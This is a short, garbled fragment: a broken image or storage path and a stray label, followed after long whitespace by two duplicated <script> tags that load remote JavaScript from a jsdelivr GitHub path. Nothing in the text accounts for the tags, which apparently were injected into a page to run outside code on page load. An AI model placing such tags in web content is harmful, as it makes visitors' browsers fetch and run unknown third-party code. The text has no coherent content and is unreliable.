 ( - Al-Isr-288)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  